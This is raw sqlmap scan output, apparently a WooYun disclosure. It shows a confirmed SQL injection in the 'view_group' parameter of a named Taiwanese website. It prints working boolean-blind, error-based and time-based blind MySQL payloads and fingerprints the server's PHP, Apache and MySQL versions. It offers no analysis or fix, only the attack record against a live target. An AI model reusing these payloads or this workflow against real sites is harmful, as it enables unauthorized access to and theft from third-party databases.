 [11:50:15] [INFO] GET parameter 'view_group' is 'MySQL >= 5.0 AND error-based -
WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[11:50:15] [INFO] testing 'MySQL inline queries'
[11:50:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[11:50:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
[11:50:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[11:50:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:50:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:50:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[11:50:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:50:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[11:50:42] [INFO] GET parameter 'view_group' seems to be 'MySQL >= 5.0.12 AND ti
me-based blind (SELECT)' injectable
[11:50:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:50:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:51:36] [WARNING] large response detected. This could take a while
[12:09:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:18:50] [WARNING] site returned insanely large response in testing phase. Thi
s is a common behavior in custom WAF/IDS/IPS solutions
[12:18:59] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:19:03] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[12:19:07] [INFO] target URL appears to be UNION injectable with 25 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[12:20:15] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:20:15] [INFO] testing 'MySQL UNION query (52) - 42 to 60 columns'
[12:20:22] [INFO] testing 'MySQL UNION query (52) - 62 to 80 columns'
[12:20:30] [INFO] testing 'MySQL UNION query (52) - 82 to 100 columns'
GET parameter 'view_group' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 275 HTTP(s) r
equests:
---
Parameter: view_group (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: view_group=1' AND 5525=5525 AND 'SwqD'='SwqD&view_type=165&view_mod
e=all
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: view_group=1' AND (SELECT 9451 FROM(SELECT COUNT(*),CONCAT(0x717076
7071,(SELECT (ELT(9451=9451,1))),0x7171787671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FKOW'='FKOW&view_type=165&view_mode=a
ll
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: view_group=1' AND (SELECT * FROM (SELECT(SLEEP(5)))YmMt) AND 'PWgG'
='PWgG&view_type=165&view_mode=all
---
[12:20:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[12:20:35] [INFO] fetched data logged to text files under
ap\output\www.goodnews.org.tw'
www.wooyun.org